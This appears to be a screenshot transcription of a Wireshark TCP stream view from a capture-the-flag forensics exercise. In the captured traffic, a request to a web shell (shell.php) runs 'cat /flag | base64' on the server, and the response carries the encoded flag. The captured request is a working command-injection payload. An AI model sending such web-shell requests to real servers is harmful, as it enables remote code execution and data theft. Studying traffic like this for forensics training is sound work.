 Wireshark · 追踪 TCP 流 (tcp.stream eq 19) · shell.pcapng
GET /shell.php?1337=system(%27cat%20/flag%20|base64%20-w%200%27); HTTP/1.1
Host: 192.168.11.128
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Fri, 26 Apr 2024 02:00:38 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 60
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
ZmxhZ3s3ZDZmMTdhNC0yYjBhLTQ2N2QtOGE0Mi02Njc1MDM2OGMyNDl9Cg==
分组 146。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（647 bytes） Show data as ASCII 流 19
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help